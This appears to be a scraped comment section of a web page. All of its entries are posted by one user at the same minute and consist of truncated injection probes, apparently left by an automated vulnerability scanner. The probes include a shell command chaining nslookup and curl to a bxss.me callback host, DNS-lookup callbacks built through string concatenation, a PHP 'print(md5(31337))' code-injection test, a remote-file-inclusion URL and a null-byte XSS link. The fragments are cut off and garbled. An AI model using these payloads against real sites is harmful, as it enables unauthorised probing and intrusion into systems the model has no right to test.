
uot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(109).concat(86).concat(109)
cket.gethostbyname(&quot;hitre&quot;+&quot;ciidpeigaa11d.bxss.me.&quot;)[3].to
mSkPhN
17 фев 2025, 09:12
#
nslookup -q=cname hitnltlhyqyol16220.bxss.me||curl hitnltlhyqyol16220.bxss.me)
mSkPhN
17 фев 2025, 09:12
#
ss.me/t/xss.html?%00
mSkPhN
17 фев 2025, 09:12
#
uot;.gethostbyname(lc(&quot;hitxk&quot;.&quot;ptejyxnlb12b3.bxss.me.&quot;)).&quo
mSkPhN
17 фев 2025, 09:12
#
48
mSkPhN
17 фев 2025, 09:12
#
s.bxss.me
mSkPhN
17 фев 2025, 09:12
#
p://bxss.me/t/fit.txt?.jpg
mSkPhN
17 фев 2025, 09:12
#
uot;;print(md5(31337));$a=&quot;
mSkPhN
17 фев 2025, 09:12
#
39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(105).concat(79).concat(105).
cket.gethostbyname(&#39;hitkk&#39;+&#39;rrqkhzmx2be0f.bxss.me.&#39;)[3].to_
mSkPhN
17 фев 2025, 09:12
#